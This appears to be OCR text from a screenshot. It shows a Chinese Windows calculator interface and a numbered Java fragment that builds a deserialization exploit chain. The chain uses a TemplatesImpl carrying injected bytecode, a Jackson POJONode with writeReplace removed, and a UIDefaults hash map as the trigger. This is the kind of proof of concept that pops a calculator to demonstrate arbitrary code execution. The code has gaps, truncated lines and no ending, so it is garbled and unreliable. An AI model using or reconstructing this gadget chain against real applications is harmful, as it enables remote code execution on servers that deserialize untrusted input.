 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
16 public class Test2{
17 public static void main(String[] args) throws Exception {
24 cc.setSuperclass(classPool.get(AbstractTranslet.class.getName()));
25 byte[] classBytes = cc.toBytecode();
26 byte[][] code = new byte[][]{classBytes};
27
28 //修改类方法
29 CtClass ctClass = classPool.getCtClass( classname: "com.fasterxml.jackson.datab
30 CtMethod ctMethod = ctClass.getDeclaredMethod( name: "writeReplace");
31 //也可以直接删去这个类
32 ctClass.removeMethod(ctMethod);
33 ctClass.toClass();
34
35 TemplatesImpl templates = new TemplatesImpl();
36 setFieldValue(templates, fieldName: "_bytecodes", code);
37 setFieldValue(templates, fieldName: "_name", value: "fupanc");
38 setFieldValue(templates, fieldName: "_class", value: null);
39 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl())
40
41
42 POJONode node = new POJONode(templates);
43
44 Constructor constructor = Class.forName( className: "javax.swing.UIDefaults$Tex
45 constructor.setAccessible(true);
46 Map text0 = (Map)constructor.newInstance();
47 text0.put(node,"aa1");
48